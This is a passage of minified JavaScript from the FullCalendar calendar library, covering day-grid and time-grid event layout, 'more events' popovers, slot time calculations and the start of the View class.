this.getCellEl(hit.row,hit.col)},getCellHit:function(row,col){return{row:row,col:col,component:this,left:this.colCoordCache.getLeftOffset(col),right:this.colCoordCache.getRightOffset(col),top:this.rowCoordCache.getTopOffset(row),bottom:this.rowCoordCache.getBottomOffset(row)}},getCellEl:function(row,col){return this.cellEls.eq(row*this.colCnt+col)},renderDrag:function(eventLocation,seg){this.renderHighlight(this.eventToSpan(eventLocation));if(seg&&!seg.el.closest(this.el).length)return this.renderEventLocationHelper(eventLocation,seg)},unrenderDrag:function(){this.unrenderHighlight();this.unrenderHelper()},renderEventResize:function(eventLocation,seg){this.renderHighlight(this.eventToSpan(eventLocation));return this.renderEventLocationHelper(eventLocation,seg)},unrenderEventResize:function(){this.unrenderHighlight();this.unrenderHelper()},renderHelper:function(event,sourceSeg){var helperNodes=[],segs=this.eventToSegs(event),rowStructs;segs=this.renderFgSegEls(segs);rowStructs=this.renderSegRows(segs);this.rowEls.each(function(row,rowNode){var rowEl=$(rowNode),skeletonEl=$('<div class="fc-helper-skeleton"><table/></div>'),skeletonTop;if(sourceSeg&&sourceSeg.row===row){skeletonTop=sourceSeg.el.position().top}else skeletonTop=rowEl.find('.fc-content-skeleton tbody').position().top;skeletonEl.css('top',skeletonTop).find('table').append(rowStructs[row].tbodyEl);rowEl.append(skeletonEl);helperNodes.push(skeletonEl[0])});return(this.helperEls=$(helperNodes))},unrenderHelper:function(){if(this.helperEls){this.helperEls.remove();this.helperEls=null}},fillSegTag:'td',renderFill:function(type,segs,className){var nodes=[],i,seg,skeletonEl;segs=this.renderFillSegEls(type,segs);for(i=0;i<segs.length;i++){seg=segs[i];skeletonEl=this.renderFillRow(type,seg,className);this.rowEls.eq(seg.row).append(skeletonEl);nodes.push(skeletonEl[0])};this.elsByFill[type]=$(nodes);return segs},renderFillRow:function(type,seg,className){var colCnt=this.colCnt,startCol=seg.leftCol,endCol=seg.rightCol+1,skeletonEl,trEl;className=className||type.toLowerCase();skeletonEl=$('<div class="fc-'+className+'-skeleton"><table><tr/></table></div>');trEl=skeletonEl.find('tr');if(startCol>0)trEl.append('<td colspan="'+startCol+'"/>');trEl.append(seg.el.attr('colspan',endCol-startCol));if(endCol<colCnt)trEl.append('<td colspan="'+(colCnt-endCol)+'"/>');this.bookendCells(trEl);return skeletonEl}});DayGrid.mixin({rowStructs:null,unrenderEvents:function(){this.removeSegPopover();Grid.prototype.unrenderEvents.apply(this,arguments)},getEventSegs:function(){return Grid.prototype.getEventSegs.call(this).concat(this.popoverSegs||[])},renderBgSegs:function(segs){var allDaySegs=$.grep(segs,function(seg){return seg.event.allDay});return Grid.prototype.renderBgSegs.call(this,allDaySegs)},renderFgSegs:function(segs){var rowStructs;segs=this.renderFgSegEls(segs);rowStructs=this.rowStructs=this.renderSegRows(segs);this.rowEls.each(function(i,rowNode){$(rowNode).find('.fc-content-skeleton > table').append(rowStructs[i].tbodyEl)});return segs},unrenderFgSegs:function(){var rowStructs=this.rowStructs||[],rowStruct;while((rowStruct=rowStructs.pop()))rowStruct.tbodyEl.remove();this.rowStructs=null},renderSegRows:function(segs){var rowStructs=[],segRows,row;segRows=this.groupSegRows(segs);for(row=0;row<segRows.length;row++)rowStructs.push(this.renderSegRow(row,segRows[row]));return rowStructs},fgSegHtml:function(seg,disableResizing){var view=this.view,event=seg.event,isDraggable=view.isEventDraggable(event),isResizableFromStart=!disableResizing&&event.allDay&&seg.isStart&&view.isEventResizableFromStart(event),isResizableFromEnd=!disableResizing&&event.allDay&&seg.isEnd&&view.isEventResizableFromEnd(event),classes=this.getSegClasses(seg,isDraggable,isResizableFromStart||isResizableFromEnd),skinCss=cssToStr(this.getSegSkinCss(seg)),timeHtml='',timeText,titleHtml;classes.unshift('fc-day-grid-event','fc-h-event');if(seg.isStart){timeText=this.getEventTimeText(event);if(timeText)timeHtml='<span class="fc-time">'+htmlEscape(timeText)+'</span>'};titleHtml='<span class="fc-title">'+(htmlEscape(event.title||'')||'&nbsp;')+'</span>';return'<a class="'+classes.join(' ')+'"'+(event.url?' href="'+htmlEscape(event.url)+'"':'')+(skinCss?' style="'+skinCss+'"':'')+'><div class="fc-content">'+(this.isRTL?titleHtml+' '+timeHtml:timeHtml+' '+titleHtml)+'</div>'+(isResizableFromStart?'<div class="fc-resizer fc-start-resizer" />':'')+(isResizableFromEnd?'<div class="fc-resizer fc-end-resizer" />':'')+'</a>'},renderSegRow:function(row,rowSegs){var colCnt=this.colCnt,segLevels=this.buildSegLevels(rowSegs),levelCnt=Math.max(1,segLevels.length),tbody=$('<tbody/>'),segMatrix=[],cellMatrix=[],loneCellMatrix=[],i,levelSegs,col,tr,j,seg,td
function emptyCellsUntil(endCol){while(col<endCol){td=(loneCellMatrix[i-1]||[])[col];if(td){td.attr('rowspan',parseInt(td.attr('rowspan')||1,10)+1)}else{td=$('<td/>');tr.append(td)};cellMatrix[i][col]=td;loneCellMatrix[i][col]=td;col++}};for(i=0;i<levelCnt;i++){levelSegs=segLevels[i];col=0;tr=$('<tr/>');segMatrix.push([]);cellMatrix.push([]);loneCellMatrix.push([]);if(levelSegs)for(j=0;j<levelSegs.length;j++){seg=levelSegs[j];emptyCellsUntil(seg.leftCol);td=$('<td class="fc-event-container"/>').append(seg.el);if(seg.leftCol!=seg.rightCol){td.attr('colspan',seg.rightCol-seg.leftCol+1)}else loneCellMatrix[i][col]=td;while(col<=seg.rightCol){cellMatrix[i][col]=td;segMatrix[i][col]=seg;col++};tr.append(td)};emptyCellsUntil(colCnt);this.bookendCells(tr);tbody.append(tr)};return{row:row,tbodyEl:tbody,cellMatrix:cellMatrix,segMatrix:segMatrix,segLevels:segLevels,segs:rowSegs}},buildSegLevels:function(segs){var levels=[],i,seg,j;this.sortEventSegs(segs);for(i=0;i<segs.length;i++){seg=segs[i];for(j=0;j<levels.length;j++)if(!isDaySegCollision(seg,levels[j]))break;seg.level=j;(levels[j]||(levels[j]=[])).push(seg)};for(j=0;j<levels.length;j++)levels[j].sort(compareDaySegCols);return levels},groupSegRows:function(segs){var segRows=[],i;for(i=0;i<this.rowCnt;i++)segRows.push([]);for(i=0;i<segs.length;i++)segRows[segs[i].row].push(segs[i]);return segRows}})
function isDaySegCollision(seg,otherSegs){var i,otherSeg;for(i=0;i<otherSegs.length;i++){otherSeg=otherSegs[i];if(otherSeg.leftCol<=seg.rightCol&&otherSeg.rightCol>=seg.leftCol)return true};return false}
function compareDaySegCols(a,b){return a.leftCol-b.leftCol};DayGrid.mixin({segPopover:null,popoverSegs:null,removeSegPopover:function(){if(this.segPopover)this.segPopover.hide()},limitRows:function(levelLimit){var rowStructs=this.rowStructs||[],row,rowLevelLimit;for(row=0;row<rowStructs.length;row++){this.unlimitRow(row);if(!levelLimit){rowLevelLimit=false}else if(typeof levelLimit==='number'){rowLevelLimit=levelLimit}else rowLevelLimit=this.computeRowLevelLimit(row);if(rowLevelLimit!==false)this.limitRow(row,rowLevelLimit)}},computeRowLevelLimit:function(row){var rowEl=this.rowEls.eq(row),rowHeight=rowEl.height(),trEls=this.rowStructs[row].tbodyEl.children(),i,trEl,trHeight
function iterInnerHeights(i,childNode){trHeight=Math.max(trHeight,$(childNode).outerHeight())};for(i=0;i<trEls.length;i++){trEl=trEls.eq(i).removeClass('fc-limited');trHeight=0;trEl.find('> td > :first-child').each(iterInnerHeights);if(trEl.position().top+trHeight>rowHeight)return i};return false},limitRow:function(row,levelLimit){var _this=this,rowStruct=this.rowStructs[row],moreNodes=[],col=0,levelSegs,cellMatrix,limitedNodes,i,seg,segsBelow,totalSegsBelow,colSegsBelow,td,rowspan,segMoreNodes,j,moreTd,moreWrap,moreLink
function emptyCellsUntil(endCol){while(col<endCol){segsBelow=_this.getCellSegs(row,col,levelLimit);if(segsBelow.length){td=cellMatrix[levelLimit-1][col];moreLink=_this.renderMoreLink(row,col,segsBelow);moreWrap=$('<div/>').append(moreLink);td.append(moreWrap);moreNodes.push(moreWrap[0])};col++}};if(levelLimit&&levelLimit<rowStruct.segLevels.length){levelSegs=rowStruct.segLevels[levelLimit-1];cellMatrix=rowStruct.cellMatrix;limitedNodes=rowStruct.tbodyEl.children().slice(levelLimit).addClass('fc-limited').get();for(i=0;i<levelSegs.length;i++){seg=levelSegs[i];emptyCellsUntil(seg.leftCol);colSegsBelow=[];totalSegsBelow=0;while(col<=seg.rightCol){segsBelow=this.getCellSegs(row,col,levelLimit);colSegsBelow.push(segsBelow);totalSegsBelow+=segsBelow.length;col++};if(totalSegsBelow){td=cellMatrix[levelLimit-1][seg.leftCol];rowspan=td.attr('rowspan')||1;segMoreNodes=[];for(j=0;j<colSegsBelow.length;j++){moreTd=$('<td class="fc-more-cell"/>').attr('rowspan',rowspan);segsBelow=colSegsBelow[j];moreLink=this.renderMoreLink(row,seg.leftCol+j,[seg].concat(segsBelow));moreWrap=$('<div/>').append(moreLink);moreTd.append(moreWrap);segMoreNodes.push(moreTd[0]);moreNodes.push(moreTd[0])};td.addClass('fc-limited').after($(segMoreNodes));limitedNodes.push(td[0])}};emptyCellsUntil(this.colCnt);rowStruct.moreEls=$(moreNodes);rowStruct.limitedEls=$(limitedNodes)}},unlimitRow:function(row){var rowStruct=this.rowStructs[row];if(rowStruct.moreEls){rowStruct.moreEls.remove();rowStruct.moreEls=null};if(rowStruct.limitedEls){rowStruct.limitedEls.removeClass('fc-limited');rowStruct.limitedEls=null}},renderMoreLink:function(row,col,hiddenSegs){var _this=this,view=this.view;return $('<a class="fc-more"/>').text(this.getMoreLinkText(hiddenSegs.length)).on('click',function(ev){var clickOption=view.opt('eventLimitClick'),date=_this.getCellDate(row,col),moreEl=$(this),dayEl=_this.getCellEl(row,col),allSegs=_this.getCellSegs(row,col),reslicedAllSegs=_this.resliceDaySegs(allSegs,date),reslicedHiddenSegs=_this.resliceDaySegs(hiddenSegs,date);if(typeof clickOption==='function')clickOption=view.trigger('eventLimitClick',null,{date:date,dayEl:dayEl,moreEl:moreEl,segs:reslicedAllSegs,hiddenSegs:reslicedHiddenSegs},ev);if(clickOption==='popover'){_this.showSegPopover(row,col,moreEl,reslicedAllSegs)}else if(typeof clickOption==='string')view.calendar.zoomTo(date,clickOption)})},showSegPopover:function(row,col,moreLink,segs){var _this=this,view=this.view,moreWrap=moreLink.parent(),topEl,options;if(this.rowCnt==1){topEl=view.el}else topEl=this.rowEls.eq(row);options={className:'fc-more-popover',content:this.renderSegPopoverContent(row,col,segs),parentEl:this.el,top:topEl.offset().top,autoHide:true,viewportConstrain:view.opt('popoverViewportConstrain'),hide:function(){_this.segPopover.removeElement();_this.segPopover=null;_this.popoverSegs=null}};if(this.isRTL){options.right=moreWrap.offset().left+moreWrap.outerWidth()+1}else options.left=moreWrap.offset().left-1;this.segPopover=new Popover(options);this.segPopover.show()},renderSegPopoverContent:function(row,col,segs){var view=this.view,isTheme=view.opt('theme'),title=this.getCellDate(row,col).format(view.opt('dayPopoverFormat')),content=$('<div class="fc-header '+view.widgetHeaderClass+'"><span class="fc-close '+(isTheme?'ui-icon ui-icon-closethick':'fc-icon fc-icon-x')+'"></span><span class="fc-title">'+htmlEscape(title)+'</span><div class="fc-clear"/></div><div class="fc-body '+view.widgetContentClass+'"><div class="fc-event-container"></div></div>'),segContainer=content.find('.fc-event-container'),i;segs=this.renderFgSegEls(segs,true);this.popoverSegs=segs;for(i=0;i<segs.length;i++){this.prepareHits();segs[i].hit=this.getCellHit(row,col);this.releaseHits();segContainer.append(segs[i].el)};return content},resliceDaySegs:function(segs,dayDate){var events=$.map(segs,function(seg){return seg.event}),dayStart=dayDate.clone(),dayEnd=dayStart.clone().add(1,'days'),dayRange={start:dayStart,end:dayEnd};segs=this.eventsToSegs(events,function(range){var seg=intersectRanges(range,dayRange);return seg?[seg]:[]});this.sortEventSegs(segs);return segs},getMoreLinkText:function(num){var opt=this.view.opt('eventLimitText');if(typeof opt==='function'){return opt(num)}else return'+'+num+' '+opt},getCellSegs:function(row,col,startLevel){var segMatrix=this.rowStructs[row].segMatrix,level=startLevel||0,segs=[],seg;while(level<segMatrix.length){seg=segMatrix[level][col];if(seg)segs.push(seg);level++};return segs}});var TimeGrid=FC.TimeGrid=Grid.extend(DayTableMixin,{slotDuration:null,snapDuration:null,snapsPerSlot:null,minTime:null,maxTime:null,labelFormat:null,labelInterval:null,colEls:null,slatContainerEl:null,slatEls:null,nowIndicatorEls:null,colCoordCache:null,slatCoordCache:null,constructor:function(){Grid.apply(this,arguments);this.processOptions()},renderDates:function(){this.el.html(this.renderHtml());this.colEls=this.el.find('.fc-day');this.slatContainerEl=this.el.find('.fc-slats');this.slatEls=this.slatContainerEl.find('tr');this.colCoordCache=new CoordCache({els:this.colEls,isHorizontal:true});this.slatCoordCache=new CoordCache({els:this.slatEls,isVertical:true});this.renderContentSkeleton()},renderHtml:function(){return'<div class="fc-bg"><table>'+this.renderBgTrHtml(0)+'</table></div><div class="fc-slats"><table>'+this.renderSlatRowHtml()+'</table></div>'},renderSlatRowHtml:function(){var view=this.view,isRTL=this.isRTL,html='',slotTime=moment.duration(+this.minTime),slotDate,isLabeled,axisHtml;while(slotTime<this.maxTime){slotDate=this.start.clone().time(slotTime);isLabeled=isInt(divideDurationByDuration(slotTime,this.labelInterval));axisHtml='<td class="fc-axis fc-time '+view.widgetContentClass+'" '+view.axisStyleAttr()+'>'+(isLabeled?'<span>'+htmlEscape(slotDate.format(this.labelFormat))+'</span>':'')+'</td>';html+='<tr data-time="'+slotDate.format('HH:mm:ss')+'"'+(isLabeled?'':' class="fc-minor"')+'>'+(!isRTL?axisHtml:'')+'<td class="'+view.widgetContentClass+'"/>'+(isRTL?axisHtml:'')+"</tr>";slotTime.add(this.slotDuration)};return html},processOptions:function(){var view=this.view,slotDuration=view.opt('slotDuration'),snapDuration=view.opt('snapDuration'),input;slotDuration=moment.duration(slotDuration);snapDuration=snapDuration?moment.duration(snapDuration):slotDuration;this.slotDuration=slotDuration;this.snapDuration=snapDuration;this.snapsPerSlot=slotDuration/snapDuration;this.minResizeDuration=snapDuration;this.minTime=moment.duration(view.opt('minTime'));this.maxTime=moment.duration(view.opt('maxTime'));input=view.opt('slotLabelFormat');if($.isArray(input))input=input[input.length-1];this.labelFormat=input||view.opt('axisFormat')||view.opt('smallTimeFormat');input=view.opt('slotLabelInterval');this.labelInterval=input?moment.duration(input):this.computeLabelInterval(slotDuration)},computeLabelInterval:function(slotDuration){var i,labelInterval,slotsPerLabel;for(i=AGENDA_STOCK_SUB_DURATIONS.length-1;i>=0;i--){labelInterval=moment.duration(AGENDA_STOCK_SUB_DURATIONS[i]);slotsPerLabel=divideDurationByDuration(labelInterval,slotDuration);if(isInt(slotsPerLabel)&&slotsPerLabel>1)return labelInterval};return moment.duration(slotDuration)},computeEventTimeFormat:function(){return this.view.opt('noMeridiemTimeFormat')},computeDisplayEventEnd:function(){return true},prepareHits:function(){this.colCoordCache.build();this.slatCoordCache.build()},releaseHits:function(){this.colCoordCache.clear()},queryHit:function(leftOffset,topOffset){var snapsPerSlot=this.snapsPerSlot,colCoordCache=this.colCoordCache,slatCoordCache=this.slatCoordCache,colIndex=colCoordCache.getHorizontalIndex(leftOffset),slatIndex=slatCoordCache.getVerticalIndex(topOffset);if(colIndex!=null&&slatIndex!=null){var slatTop=slatCoordCache.getTopOffset(slatIndex),slatHeight=slatCoordCache.getHeight(slatIndex),partial=(topOffset-slatTop)/slatHeight,localSnapIndex=Math.floor(partial*snapsPerSlot),snapIndex=slatIndex*snapsPerSlot+localSnapIndex,snapTop=slatTop+(localSnapIndex/snapsPerSlot)*slatHeight,snapBottom=slatTop+((localSnapIndex+1)/snapsPerSlot)*slatHeight;return{col:colIndex,snap:snapIndex,component:this,left:colCoordCache.getLeftOffset(colIndex),right:colCoordCache.getRightOffset(colIndex),top:snapTop,bottom:snapBottom}}},getHitSpan:function(hit){var start=this.getCellDate(0,hit.col),time=this.computeSnapTime(hit.snap),end;start.time(time);end=start.clone().add(this.snapDuration);return{start:start,end:end}},getHitEl:function(hit){return this.colEls.eq(hit.col)},rangeUpdated:function(){this.updateDayTable()},computeSnapTime:function(snapIndex){return moment.duration(this.minTime+this.snapDuration*snapIndex)},spanToSegs:function(span){var segs=this.sliceRangeByTimes(span),i;for(i=0;i<segs.length;i++)if(this.isRTL){segs[i].col=this.daysPerRow-1-segs[i].dayIndex}else segs[i].col=segs[i].dayIndex;return segs},sliceRangeByTimes:function(range){var segs=[],seg,dayIndex,dayDate,dayRange;for(dayIndex=0;dayIndex<this.daysPerRow;dayIndex++){dayDate=this.dayDates[dayIndex].clone();dayRange={start:dayDate.clone().time(this.minTime),end:dayDate.clone().time(this.maxTime)};seg=intersectRanges(range,dayRange);if(seg){seg.dayIndex=dayIndex;segs.push(seg)}};return segs},updateSize:function(isResize){this.slatCoordCache.build();if(isResize)this.updateSegVerticals([].concat(this.fgSegs||[],this.bgSegs||[],this.businessSegs||[]))},getTotalSlatHeight:function(){return this.slatContainerEl.outerHeight()},computeDateTop:function(date,startOfDayDate){return this.computeTimeTop(moment.duration(date-startOfDayDate.clone().stripTime()))},computeTimeTop:function(time){var len=this.slatEls.length,slatCoverage=(time-this.minTime)/this.slotDuration,slatIndex,slatRemainder;slatCoverage=Math.max(0,slatCoverage);slatCoverage=Math.min(len,slatCoverage);slatIndex=Math.floor(slatCoverage);slatIndex=Math.min(slatIndex,len-1);slatRemainder=slatCoverage-slatIndex;return this.slatCoordCache.getTopPosition(slatIndex)+this.slatCoordCache.getHeight(slatIndex)*slatRemainder},renderDrag:function(eventLocation,seg){if(seg){return this.renderEventLocationHelper(eventLocation,seg)}else this.renderHighlight(this.eventToSpan(eventLocation))},unrenderDrag:function(){this.unrenderHelper();this.unrenderHighlight()},renderEventResize:function(eventLocation,seg){return this.renderEventLocationHelper(eventLocation,seg)},unrenderEventResize:function(){this.unrenderHelper()},renderHelper:function(event,sourceSeg){return this.renderHelperSegs(this.eventToSegs(event),sourceSeg)},unrenderHelper:function(){this.unrenderHelperSegs()},renderBusinessHours:function(){var events=this.view.calendar.getBusinessHoursEvents(),segs=this.eventsToSegs(events);this.renderBusinessSegs(segs)},unrenderBusinessHours:function(){this.unrenderBusinessSegs()},getNowIndicatorUnit:function(){return'minute'},renderNowIndicator:function(date){var segs=this.spanToSegs({start:date,end:date}),top=this.computeDateTop(date,date),nodes=[],i;for(i=0;i<segs.length;i++)nodes.push($('<div class="fc-now-indicator fc-now-indicator-line"></div>').css('top',top).appendTo(this.colContainerEls.eq(segs[i].col))[0]);if(segs.length>0)nodes.push($('<div class="fc-now-indicator fc-now-indicator-arrow"></div>').css('top',top).appendTo(this.el.find('.fc-content-skeleton'))[0]);this.nowIndicatorEls=$(nodes)},unrenderNowIndicator:function(){if(this.nowIndicatorEls){this.nowIndicatorEls.remove();this.nowIndicatorEls=null}},renderSelection:function(span){if(this.view.opt('selectHelper')){this.renderEventLocationHelper(span)}else this.renderHighlight(span)},unrenderSelection:function(){this.unrenderHelper();this.unrenderHighlight()},renderHighlight:function(span){this.renderHighlightSegs(this.spanToSegs(span))},unrenderHighlight:function(){this.unrenderHighlightSegs()}});TimeGrid.mixin({colContainerEls:null,fgContainerEls:null,bgContainerEls:null,helperContainerEls:null,highlightContainerEls:null,businessContainerEls:null,fgSegs:null,bgSegs:null,helperSegs:null,highlightSegs:null,businessSegs:null,renderContentSkeleton:function(){var cellHtml='',i,skeletonEl;for(i=0;i<this.colCnt;i++)cellHtml+='<td><div class="fc-content-col"><div class="fc-event-container fc-helper-container"></div><div class="fc-event-container"></div><div class="fc-highlight-container"></div><div class="fc-bgevent-container"></div><div class="fc-business-container"></div></div></td>';skeletonEl=$('<div class="fc-content-skeleton"><table><tr>'+cellHtml+'</tr></table></div>');this.colContainerEls=skeletonEl.find('.fc-content-col');this.helperContainerEls=skeletonEl.find('.fc-helper-container');this.fgContainerEls=skeletonEl.find('.fc-event-container:not(.fc-helper-container)');this.bgContainerEls=skeletonEl.find('.fc-bgevent-container');this.highlightContainerEls=skeletonEl.find('.fc-highlight-container');this.businessContainerEls=skeletonEl.find('.fc-business-container');this.bookendCells(skeletonEl.find('tr'));this.el.append(skeletonEl)},renderFgSegs:function(segs){segs=this.renderFgSegsIntoContainers(segs,this.fgContainerEls);this.fgSegs=segs;return segs},unrenderFgSegs:function(){this.unrenderNamedSegs('fgSegs')},renderHelperSegs:function(segs,sourceSeg){var helperEls=[],i,seg,sourceEl;segs=this.renderFgSegsIntoContainers(segs,this.helperContainerEls);for(i=0;i<segs.length;i++){seg=segs[i];if(sourceSeg&&sourceSeg.col===seg.col){sourceEl=sourceSeg.el;seg.el.css({left:sourceEl.css('left'),right:sourceEl.css('right'),'margin-left':sourceEl.css('margin-left'),'margin-right':sourceEl.css('margin-right')})};helperEls.push(seg.el[0])};this.helperSegs=segs;return $(helperEls)},unrenderHelperSegs:function(){this.unrenderNamedSegs('helperSegs')},renderBgSegs:function(segs){segs=this.renderFillSegEls('bgEvent',segs);this.updateSegVerticals(segs);this.attachSegsByCol(this.groupSegsByCol(segs),this.bgContainerEls);this.bgSegs=segs;return segs},unrenderBgSegs:function(){this.unrenderNamedSegs('bgSegs')},renderHighlightSegs:function(segs){segs=this.renderFillSegEls('highlight',segs);this.updateSegVerticals(segs);this.attachSegsByCol(this.groupSegsByCol(segs),this.highlightContainerEls);this.highlightSegs=segs},unrenderHighlightSegs:function(){this.unrenderNamedSegs('highlightSegs')},renderBusinessSegs:function(segs){segs=this.renderFillSegEls('businessHours',segs);this.updateSegVerticals(segs);this.attachSegsByCol(this.groupSegsByCol(segs),this.businessContainerEls);this.businessSegs=segs},unrenderBusinessSegs:function(){this.unrenderNamedSegs('businessSegs')},groupSegsByCol:function(segs){var segsByCol=[],i;for(i=0;i<this.colCnt;i++)segsByCol.push([]);for(i=0;i<segs.length;i++)segsByCol[segs[i].col].push(segs[i]);return segsByCol},attachSegsByCol:function(segsByCol,containerEls){var col,segs,i;for(col=0;col<this.colCnt;col++){segs=segsByCol[col];for(i=0;i<segs.length;i++)containerEls.eq(col).append(segs[i].el)}},unrenderNamedSegs:function(propName){var segs=this[propName],i;if(segs){for(i=0;i<segs.length;i++)segs[i].el.remove();this[propName]=null}},renderFgSegsIntoContainers:function(segs,containerEls){var segsByCol,col;segs=this.renderFgSegEls(segs);segsByCol=this.groupSegsByCol(segs);for(col=0;col<this.colCnt;col++)this.updateFgSegCoords(segsByCol[col]);this.attachSegsByCol(segsByCol,containerEls);return segs},fgSegHtml:function(seg,disableResizing){var view=this.view,event=seg.event,isDraggable=view.isEventDraggable(event),isResizableFromStart=!disableResizing&&seg.isStart&&view.isEventResizableFromStart(event),isResizableFromEnd=!disableResizing&&seg.isEnd&&view.isEventResizableFromEnd(event),classes=this.getSegClasses(seg,isDraggable,isResizableFromStart||isResizableFromEnd),skinCss=cssToStr(this.getSegSkinCss(seg)),timeText,fullTimeText,startTimeText;classes.unshift('fc-time-grid-event','fc-v-event');if(view.isMultiDayEvent(event)){if(seg.isStart||seg.isEnd){timeText=this.getEventTimeText(seg);fullTimeText=this.getEventTimeText(seg,'LT');startTimeText=this.getEventTimeText(seg,null,false)}}else{timeText=this.getEventTimeText(event);fullTimeText=this.getEventTimeText(event,'LT');startTimeText=this.getEventTimeText(event,null,false)};return'<a class="'+classes.join(' ')+'"'+(event.url?' href="'+htmlEscape(event.url)+'"':'')+(skinCss?' style="'+skinCss+'"':'')+'><div class="fc-content">'+(timeText?'<div class="fc-time" data-start="'+htmlEscape(startTimeText)+'" data-full="'+htmlEscape(fullTimeText)+'"><span>'+htmlEscape(timeText)+'</span></div>':'')+(event.title?'<div class="fc-title">'+htmlEscape(event.title)+'</div>':'')+'</div><div class="fc-bg"/>'+(isResizableFromEnd?'<div class="fc-resizer fc-end-resizer" />':'')+'</a>'},updateSegVerticals:function(segs){this.computeSegVerticals(segs);this.assignSegVerticals(segs)},computeSegVerticals:function(segs){var i,seg;for(i=0;i<segs.length;i++){seg=segs[i];seg.top=this.computeDateTop(seg.start,seg.start);seg.bottom=this.computeDateTop(seg.end,seg.start)}},assignSegVerticals:function(segs){var i,seg;for(i=0;i<segs.length;i++){seg=segs[i];seg.el.css(this.generateSegVerticalCss(seg))}},generateSegVerticalCss:function(seg){return{top:seg.top,bottom:-seg.bottom}},updateFgSegCoords:function(segs){this.computeSegVerticals(segs);this.computeFgSegHorizontals(segs);this.assignSegVerticals(segs);this.assignFgSegHorizontals(segs)},computeFgSegHorizontals:function(segs){var levels,level0,i;this.sortEventSegs(segs);levels=buildSlotSegLevels(segs);computeForwardSlotSegs(levels);if((level0=levels[0])){for(i=0;i<level0.length;i++)computeSlotSegPressures(level0[i]);for(i=0;i<level0.length;i++)this.computeFgSegForwardBack(level0[i],0,0)}},computeFgSegForwardBack:function(seg,seriesBackwardPressure,seriesBackwardCoord){var forwardSegs=seg.forwardSegs,i;if(seg.forwardCoord===undefined){if(!forwardSegs.length){seg.forwardCoord=1}else{this.sortForwardSegs(forwardSegs);this.computeFgSegForwardBack(forwardSegs[0],seriesBackwardPressure+1,seriesBackwardCoord);seg.forwardCoord=forwardSegs[0].backwardCoord};seg.backwardCoord=seg.forwardCoord-(seg.forwardCoord-seriesBackwardCoord)/(seriesBackwardPressure+1);for(i=0;i<forwardSegs.length;i++)this.computeFgSegForwardBack(forwardSegs[i],0,seg.forwardCoord)}},sortForwardSegs:function(forwardSegs){forwardSegs.sort(proxy(this,'compareForwardSegs'))},compareForwardSegs:function(seg1,seg2){return seg2.forwardPressure-seg1.forwardPressure||(seg1.backwardCoord||0)-(seg2.backwardCoord||0)||this.compareEventSegs(seg1,seg2)},assignFgSegHorizontals:function(segs){var i,seg;for(i=0;i<segs.length;i++){seg=segs[i];seg.el.css(this.generateFgSegHorizontalCss(seg));if(seg.bottom-seg.top<30)seg.el.addClass('fc-short')}},generateFgSegHorizontalCss:function(seg){var shouldOverlap=this.view.opt('slotEventOverlap'),backwardCoord=seg.backwardCoord,forwardCoord=seg.forwardCoord,props=this.generateSegVerticalCss(seg),left,right;if(shouldOverlap)forwardCoord=Math.min(1,backwardCoord+(forwardCoord-backwardCoord)*2);if(this.isRTL){left=1-forwardCoord;right=backwardCoord}else{left=backwardCoord;right=1-forwardCoord};props.zIndex=seg.level+1;props.left=left*100+'%';props.right=right*100+'%';if(shouldOverlap&&seg.forwardPressure)props[this.isRTL?'marginLeft':'marginRight']=10*2;return props}})
function buildSlotSegLevels(segs){var levels=[],i,seg,j;for(i=0;i<segs.length;i++){seg=segs[i];for(j=0;j<levels.length;j++)if(!computeSlotSegCollisions(seg,levels[j]).length)break;seg.level=j;(levels[j]||(levels[j]=[])).push(seg)};return levels}
function computeForwardSlotSegs(levels){var i,level,j,seg,k;for(i=0;i<levels.length;i++){level=levels[i];for(j=0;j<level.length;j++){seg=level[j];seg.forwardSegs=[];for(k=i+1;k<levels.length;k++)computeSlotSegCollisions(seg,levels[k],seg.forwardSegs)}}}
function computeSlotSegPressures(seg){var forwardSegs=seg.forwardSegs,forwardPressure=0,i,forwardSeg;if(seg.forwardPressure===undefined){for(i=0;i<forwardSegs.length;i++){forwardSeg=forwardSegs[i];computeSlotSegPressures(forwardSeg);forwardPressure=Math.max(forwardPressure,1+forwardSeg.forwardPressure)};seg.forwardPressure=forwardPressure}}
function computeSlotSegCollisions(seg,otherSegs,results){results=results||[];for(var i=0;i<otherSegs.length;i++)if(isSlotSegCollision(seg,otherSegs[i]))results.push(otherSegs[i]);return results}
function isSlotSegCollision(seg1,seg2){return seg1.bottom>seg2.top&&seg1.top<seg2.bottom};var View=FC.View=Class.extend(EmitterMixin,ListenerMixin,{type:null,name:null,title:null,calendar:null,options:null,el:null,displaying:null,isSkeletonRendered:false,isEventsRendered:false,start:null,end:null,intervalStart:null,intervalEnd:null,intervalDuration:null,intervalUnit:null,isRTL:false,isSelected:false,selectedEvent:null,eventOrderSpecs:null,widgetHeaderClass:null,widgetContentClass:null,highlightStateClass:null,nextDayThreshold:null,isHiddenDayHash:null,isNowIndicatorRendered:null,initialNowDate:null,initialNowQueriedMs:null,nowIndicatorTimeoutID:null,nowIndicatorIntervalID:null,constructor:function(calendar,type,options,intervalDuration){this.calendar=calendar;this.type=this.name=type;this.options=options;this.intervalDuration=intervalDuration||moment.duration(1,'day');this.nextDayThreshold=moment.duration(this.opt('nextDayThreshold'));this.initThemingProps();this.initHiddenDays();this.isRTL=this.opt('isRTL');this.eventOrderSpecs=parseFieldSpecs(this.opt('eventOrder'));this.initialize()},initialize:function(){},opt:function(name){return this.options[name]},trigger:function(name,thisObj){var calendar=this.calendar;return calendar.trigger.apply(calendar,[name,thisObj||this].concat(Array.prototype.slice.call(arguments,2),[this]))},setDate:function(date){this.setRange(this.computeRange(date))},setRange:function(range){$.extend(this,range);this.updateTitle()},computeRange:function(date){var intervalUnit=computeIntervalUnit(this.intervalDuration),intervalStart=date.clone().startOf(intervalUnit),intervalEnd=intervalStart.clone().add(this.intervalDuration),start,end;if(/year|month|week|day/.test(intervalUnit)){intervalStart.stripTime();intervalEnd.stripTime()}else{if(!intervalStart.hasTime())intervalStart=this.calendar.time(0);if(!intervalEnd.hasTime())intervalEnd=this.calendar.time(0)};start=intervalStart.clone();start=this.skipHiddenDays(start);end=intervalEnd.clone();end=this.skipHiddenDays(end,-1,true);return{intervalUnit:intervalUnit,intervalStart:intervalStart,intervalEnd:intervalEnd,start:start,end:end}},computePrevDate:function(date){return this.massageCurrentDate(date.clone().startOf(this.intervalUnit).subtract(this.intervalDuration),-1)},computeNextDate:function(date){return 